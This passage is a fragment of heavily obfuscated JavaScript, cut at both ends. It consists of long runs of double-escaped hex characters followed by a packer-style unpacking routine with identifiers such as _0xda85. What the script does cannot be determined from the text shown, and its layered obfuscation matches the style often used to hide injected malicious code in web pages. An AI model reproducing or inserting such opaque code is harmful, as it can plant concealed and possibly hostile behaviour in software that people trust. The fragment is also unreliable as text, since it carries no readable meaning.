x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x31\x6f\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x31\x6c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x51\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x7a\x2c\x31\x31\x2c\x31\x45\x2c\x31\x79\x2c\x31\x57\x29\x7b\x31\x79\x3d\x31\x47\x28\x31\x31\x29\x7b\x31\x46\x28\x31\x31\x3c\x31\x7a\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x79\x28\x31\x56\x28\x31\x31\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x7a\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x53\x29\x3a\x31\x31\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x31\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x31\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x33\x5b\x36\x5d\x2b\x31\x79\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x37\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x43\x7c\x78\x36\x34\x7c\x78\x33\x42\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x33\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x38\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x78\x33\x37\x7c\x78\x37\x37\x7c\x78\x33\x38\x7c\x78\x33\x30\x7c\x78\x33\x39\x7c\x78\x34\x31\x7c\x78\x37\x36\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x35\x44\x7c\x78\x32\x34\x7c\x78\x35\x42\x7c\x78\x37\x38\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x33\x7c\x78\x34\x36\x7c\x5f\x30\x78\x33\x30\x61\x33\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x32\x31\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x33\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x37\x7c\x78\x32\x36\x7c\x78\x34\x39\x7c\x78\x34\x45\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x33\x46\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x35\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x32\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x36\x36\x7c\x36\x32\x7c\x52\